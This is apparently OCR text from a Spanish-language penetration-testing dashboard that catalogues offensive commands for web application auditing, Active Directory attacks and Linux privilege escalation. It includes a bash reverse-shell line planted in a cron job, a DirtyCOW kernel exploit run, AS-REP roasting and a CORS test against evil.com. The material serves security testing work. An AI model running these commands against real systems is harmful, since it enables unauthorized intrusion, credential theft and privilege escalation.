 CyberSec Toolkit Dashboard 141 herramientas • 72 categorías • 21 variables
ASRE
Ordenar: Nombre
Última actualización: 1:59:49 PM
CyberSec Toolkit Dashboard
Herramientas profesionales de ciberseguridad organizadas por categorías
Web Applications
Herramientas y técnicas para
auditoría de aplicaciones web
31 19
herramientas categorías
Categorías Principales
WebApp 31 Enumeration 3 SQL Injection 3
SSRF 2 Command Injection 2 +14 más
Herramientas Destacadas
Burp Collaborator Check
curl -X POST [URL] -d "callback=http://[BURP_CO…
Command Injection Test
commix -u "[URL]?[PARAM]=id" --batch
CORS Misconfiguration Test
curl -H "Origin: http://evil.com" [URL] -I
Explorar web applications Ver todas
Active Directory
Herramientas y técnicas para
auditoría de Active Directory
29 27
herramientas categorías
Categorías Principales
Active Directory 29 Enumeration 2 LDAP 2
SMB 2 Certificate Services 1 +22 más
Herramientas Destacadas
ADCS Certificate Abuse
Certify.exe find /vulnerable /domain:[DOMAIN]
AS-REP Roasting
GetNPUsers.py [DOMAIN]/ -no-pass -usersfile use…
BloodHound Collection
bloodhound-python -u [USER] -p [PASSWORD] -d [D…
Explorar active directory Ver todas
Linux Privilege
Escalation
Técnicas y herramientas para
escalada de privilegios en Linux
23 18
herramientas categorías
Categorías Principales
Linux 23 Linux Privesc 23 Kernel Exploit 2
GTFOBins 2 Python 2 +13 más
Herramientas Destacadas
Capabilities Search
getcap -r / 2>/dev/null
Cron Job Hijacking
echo 'bash -i >& /dev/tcp/[IP]/[PORT] 0>&1' > /…
DirtyCOW Exploitation
gcc -pthread dirty.c -o dirty -lcrypt && ./dirty
Explorar linux privilege escalation Ver todas